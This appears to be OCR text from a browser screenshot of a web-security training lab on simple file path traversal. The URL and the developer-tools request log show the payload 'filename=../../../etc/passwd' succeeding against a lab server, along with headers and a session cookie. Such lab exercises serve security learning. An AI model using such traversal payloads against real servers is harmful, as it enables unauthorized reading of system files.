 image (JPEG Image) — Mozilla Firefox
Lab: File path traversal, si
File path traversal, simple
image (JPEG Image)
https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../../../etc/passwd
The image “https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../../../etc/passwd” cannot be
displayed because it contains errors.
Inspector Console Debugger Network Style Editor Performance Memory Storage
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiat... T... Transf... S...
200 GET 0a... image?filename=../../../e docu... j... 587 B 1...
200 GET 0a... favicon.ico Favic... x... cached 1...
Headers Cookies Request Response Timings Security
Filter Headers Block Resend
GET https://0a2800680419b3ccc02665f000610046.web-security-academy.net/image?filename=../..
/../etc/passwd
Status 200 OK
Version HTTP/1.1
Transferred 587 B (1.23 KB size)
Request Priority Highest
Response Headers (109 B) Raw
Connection: close
Content-Encoding: gzip
Content-Length: 478
Content-Type: image/jpeg
Request Headers (563 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=ZiiVty0LwHNtRAlZfNgdXvmYdtqGHWt2
Host: 0a2800680419b3ccc02665f000610046.web-security-academy.net
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
2 requests 16.27 KB / 587 B transferred Finish: 1.37 s DO